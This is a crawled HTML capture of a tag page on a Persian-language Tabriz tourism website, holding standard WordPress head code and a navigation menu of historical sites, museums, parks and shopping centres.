

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tabriztrip.com/tag/%D8%A7%D9%88%D9%84%DB%8C%D8%A7%D8%A1
body_size: 15453
content:
<!doctype html>
<html lang="fa_IR">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <link rel="stylesheet" href="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/scss/vendor/bootstrap.css">
    <link rel="stylesheet" href="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/scss/vendor/fontello.css?ver=4">
    <link rel="stylesheet" href="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/scss/vendor/typography.css">
    <link rel="stylesheet" href="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/scss/vendor/jquery.fancybox.min.css">
    <meta name="description" content="دانشنامه جامع گردشگری کهن‌شهر تبریز با گردش سه‌بعدی در اماکن تاریخی، تجاری و تفریحی">
    <meta name="keywords" content="Tabriz, تبریز">
    <meta name="author" content="tabriztrip">
    <meta name="robots" content="index,follow">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="pingback" href="https://tabriztrip.com/xmlrpc.php">
    <link rel="stylesheet" href="https://tabriztrip.com/wp-content/themes/tabriztrip/style.css?ver=22">
    <link rel="icon" href="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icon.ico?ver=2" type="image/x-icon">
    <link rel="alternate" type="application/rss+xml" title="tabriztrip RSS Feed" href="https://tabriztrip.com/feed/">
    <meta name="twitter:card" content="summary" />
    <meta name="twitter:description" content="دانشنامه جامع گردشگری کهن‌شهر تبریز با گردش سه‌بعدی در اماکن تاریخی، تجاری و تفریحی">
    <meta name="twitter:title" content="tabriztrip">
    <title>
        اولیاء | TabrizTrip | تبریزتریپ    </title>
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="TabrizTrip | تبریزتریپ &raquo; اولیاء خوراک برچسب" href="https://tabriztrip.com/tag/%d8%a7%d9%88%d9%84%db%8c%d8%a7%d8%a1/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tabriztrip.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://tabriztrip.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='categories-images-styles-css' href='https://tabriztrip.com/wp-content/plugins/categories-images/assets/css/zci-styles.css?ver=3.3.1' type='text/css' media='all' />
<script type="text/javascript" src="https://tabriztrip.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tabriztrip.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://tabriztrip.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tabriztrip.com/wp-json/wp/v2/tags/497" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tabriztrip.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://tabriztrip.com/497' />
<meta name="generator" content="Site Kit by Google 1.124.0" /><meta http-equiv="Content-Security-Policy" content="frame-src &#039;self&#039; &#039;unsafe-inline&#039; data: blob: https://www.2e-bureau.com/ *; frame-ancestors &#039;self&#039; *;"><!-- Analytics by WP Statistics - https://wp-statistics.com -->
</head>
<body>
<div class="container">
    <header>
        <h1>تبریزتریپ</h1>
        <a href="https://tabriztrip.com/"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/logo.png?ver=3" alt="tabriztrip" class="logo" style="margin-top:3px;"></a>
        <div class="mobile">
            <div class="mobile-menu">
                <span class="menu-header"><i class="icon-down"></i>فهرست</span>
                <ul class="menu">
                    <li><a href="https://tabriztrip.com/discover">گردش در تبریز</a></li>
                    <li><a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual">راهنمای گردشگری</a></li>
                    <li><a href="https://tabriztrip.com/tours-and-events">تورها و رویدادها</a></li>
                    <li><a href="https://tabriztrip.com/news">خبرها و تازه‌ها</a></li>
                    <li><a href="http://crs.tabriztrip.com" rel="nofollow">راهنمای سفر</a></li>
<!-- 					<li><a href="https://tabriztrip.com/gallery">تاریک‌خانه</a></li> -->
                </ul>
            </div>

        </div>
        <ul class="navigation">
            <!-- <li><a href="https://tabriztrip.com">نخست</a></li> -->
            <li class="has-submenu"><a href="https://tabriztrip.com/discover">گردش در تبریز</a>
                <div class="submenu">
                    <ul class="submenu-navigation col-lg-3">
                        <li><a class="active" href="https://tabriztrip.com/discover/historical-places" id="submenu-title-1">اماکن تاریخی و باستانی</a></li><li><a class="" href="https://tabriztrip.com/discover/museums-and-fairs" id="submenu-title-2">موزه‌ها و نمایشگاه‌ها</a></li><li><a class="" href="https://tabriztrip.com/discover/parks-and-gardens" id="submenu-title-3">پارک‌ها و باغ‌ها</a></li><li><a class="" href="https://tabriztrip.com/discover/commercial-and-entertainment-centers" id="submenu-title-4">مراکز تجاری و تفریحی</a></li><li><a class="" href="https://tabriztrip.com/discover/religious-places" id="submenu-title-5">اماکن مقدس</a></li><li><a class="" href="https://tabriztrip.com/discover/historical-resturants-and-cafes" id="submenu-title-6">کافه‌ها و رستوران‌های مشهور</a></li><li><a class="" href="https://tabriztrip.com/discover/near-to-tabriz" id="submenu-title-7">نزدیک به تبریز</a></li><li><a class="" href="https://tabriztrip.com/discover/historical-houses" id="submenu-title-8">خانه‌های تاریخی</a></li><li><a class="" href="https://tabriztrip.com/discover/forbiden-places" id="submenu-title-9">اماکن متروک و ممنوعه</a></li><li><a class="" href="https://tabriztrip.com/discover/natural-places" id="submenu-title-10">اماکن و مناظر طبیعی</a></li><li><a class="" href="https://tabriztrip.com/discover/streets-and-districts" id="submenu-title-11">خیابان‌ها و محله‌های مشهور</a></li><li><a class="" href="https://tabriztrip.com/discover/distroyed-places" id="submenu-title-12">اماکن تخریب‌شده</a></li><li><a class="" href="https://tabriztrip.com/discover/adventures" id="submenu-title-13">هیجان‌گردی</a></li>                    </ul>
                    <div class="submenu-content-wrapper col-lg-9">
                        <div class="submenu-content active" id="submenu-content-1"><p>اماکن تاریخی و باستانی کهن‌شهر تبریز</p>

                                                                    <a href="https://tabriztrip.com/discover/tabriz-grand-bazaar">بازار بزرگ تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/tabriz-eight-gates">دروازه‌های هشت‌گانه تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/tabriz-ark">ارک بزرگ تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/rabe-rashidi-university">مجموعه باستانی ربع رشیدی (قلعه تبریز)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/kereney-khana-bazaar">بازار کره‌نی خانا</a>
                                                                                                        <a href="https://tabriztrip.com/discover/qajaar-museum">خانه امیرنظام (موزه قاجار)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/yanqin-tower">برج یانقین (آتش‌نشانی)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/azerbaijan-grand-museum">موزه بزرگ آذربایجان</a>
                                                                                                        <a href="https://tabriztrip.com/discover/baronavak-district">محله بارون آواک</a>
                                                                                                        <a href="https://tabriztrip.com/discover/khaqani-park">بوستان خاقانی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shahriyar-nobar">رستوران شهریار (حمام نوبر)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/mausoleum-of-poets">مقبره‌الشعراء</a>
                                                                                                        <a href="https://tabriztrip.com/discover/amirkabir-houses">خانه امیرکبیر</a>
                                                                                                        <a href="https://tabriztrip.com/discover/parvin-etesami-houses">خانه پروین اعتصامی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/kalantar-houses">خانه کلانتر (شرف‌الدوله)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/two-kamals-monument">آرامگاه دوکمال</a>
                                                                                                        <a href="https://tabriztrip.com/discover/silk-road">گذرگاه تربیت  (جاده ابریشم)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/iron-age-museum">موزه عصر آهن</a>
                                                                                                        <a href="https://tabriztrip.com/discover/constitution-house-museum">موزه مشروطه (خانه کوزه‌کنانی)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/tabriz-municipality-museum">عمارت شهرداری (میدان ساعت)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shahgoli">پارک جنگلی و دریاچه شاه‌گؤلی</a>
                                    <a class='more' href='https://tabriztrip.com/discover/historical-places'>۸۲ مورد دیگر...</a>                            <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-2"><p>موزه‌ها و نمایشگاه‌های هنری تبریز</p>

                                                                    <a href="https://tabriztrip.com/discover/qajaar-museum">خانه امیرنظام (موزه قاجار)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/azerbaijan-grand-museum">موزه بزرگ آذربایجان</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shahriyar-house">خانه و موزه استاد شهریار</a>
                                                                                                        <a href="https://tabriztrip.com/discover/parvin-etesami-houses">خانه پروین اعتصامی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/iron-age-museum">موزه عصر آهن</a>
                                                                                                        <a href="https://tabriztrip.com/discover/constitution-house-museum">موزه مشروطه (خانه کوزه‌کنانی)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/tabriz-municipality-museum">عمارت شهرداری (میدان ساعت)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/bazaar-and-careers-museum">موزه مشاغل و بازار تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/ali-monsieur-museum">خانه علی مسیو</a>
                                                                                                        <a href="https://tabriztrip.com/discover/natural-history-museum">موزه تاریخ طبیعی تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/bohtuni-museum">نمایشگاه مجسمه‌های بهتونی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/pottery-museum">موزه سفال تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/qoran-museum">موزه قرآن و کتابت تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/salmasi-house">خانه سلماسی (موزه سنجش)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/laleyi-house">خانه لاله‌ای</a>
                                                                                                        <a href="https://tabriztrip.com/discover/harirs-house">خانه حریری</a>
                                                                                                        <a href="https://tabriztrip.com/discover/tabriz-cartoon-museum">موزه کاریکاتور تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/solhju-home">خانه صلح‌جو</a>
                                                                                                        <a href="https://tabriztrip.com/discover/kelketechi-house">خانه کلکته‌چی (نمایشگاه صنایع دستی)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/tabriz-chamber-of-carpet">تالار فرش تبریز</a>
                                                                                                <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-3"><p>پارک‌ها و باغ‌های تاریخی تبریز</p>

                                                                    <a href="https://tabriztrip.com/discover/khaqani-park">بوستان خاقانی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/eynali">تفرجگاه کوهستانی عینالی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shahgoli">پارک جنگلی و دریاچه شاه‌گؤلی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/qartal-baghmisheh">باغ قارتال (باغمیشه)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/golestan">باغ گلستان تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/valiasr-abnama">پارک مدرن ولیعصر</a>
                                                                                                        <a href="https://tabriztrip.com/discover/miniature-park">پارک مینیاتور تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/surtme">پارک ائل‌باغی (سورتمه تبریز)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/kamtal">پارک ملی کمتال (کنتال)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/abbas-mirza-park">تفرجگاه جنگلی عباس میرزا</a>
                                                                                                        <a href="https://tabriztrip.com/discover/constitution-park">پارک مشروطه</a>
                                                                                                        <a href="https://tabriztrip.com/discover/baghlarbaghi">پارک و باغ‌وحش باغلارباغی تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/toba-park">پارک طوبی و بوستان مفاخر تبریز (مقبره سالار ملی)</a>
                                                                                                <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-4"><p>مراکز تجاری و تفریحی تبریز و آذربایجان</p>

                                                                    <a href="https://tabriztrip.com/discover/tabriz-grand-bazaar">بازار بزرگ تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/silk-road">گذرگاه تربیت  (جاده ابریشم)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/wtc-of-tabriz">مرکز تجارت جهانی تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/atlas">مرکز خرید اطلس</a>
                                                                                                        <a href="https://tabriztrip.com/discover/lalehpark">مرکز خرید لاله پارک</a>
                                                                                                        <a href="https://tabriztrip.com/discover/setareh-baran">مجتمع تجاری فرهنگی ستاره باران</a>
                                                                                                        <a href="https://tabriztrip.com/discover/valiasr-cobblestone">شانزلیزه | سنگ‌فرش ولیعصر (شهریار)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/amand">دهکده توریستی سیمرغ (امند)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/yam-ski-resort">پیست اسکی یام (مرند)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/sahand-ski-resort">پیست اسکی سهند</a>
